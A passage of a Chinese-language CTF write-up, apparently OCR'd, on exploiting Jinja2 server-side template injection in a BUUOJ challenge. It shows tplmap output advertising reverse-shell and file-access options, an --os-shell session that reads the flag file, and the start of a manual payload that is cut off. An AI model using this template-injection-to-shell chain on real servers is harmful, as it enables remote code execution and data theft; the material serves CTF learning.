GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files

E:\sakura的工具箱\漏洞利用\模板注入\tplmap-master>
成功，发现为Jinja2模板，在ctf题目中经常考察
直接–os-shell拿下shell，读取flag
▣ tplmap - python2 tplmap.py -u http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name=1 --os-shell — ☐ ✕
  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
flask_lover
posix-linux $ ls
application.py
flag.txt
requirements.txt
static
templates
posix-linux $ cat flag,txt

posix-linux $ cat flag.txt
flag{5105109a-5161-49f2-82f0-21babf517887}
posix-linux $ _
手工利用
只会工具当然不行，有时候工具无法成功，就需要自己手动测试，所以如何手撸也是需要掌握的。
具体可参考这篇文章，东西很多且杂，写给自己看的大佬别喷我。
ssti-flak框架 | sakura
首先给几个比较通用的payload
http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={% for c in ().__class__.__base__.__sub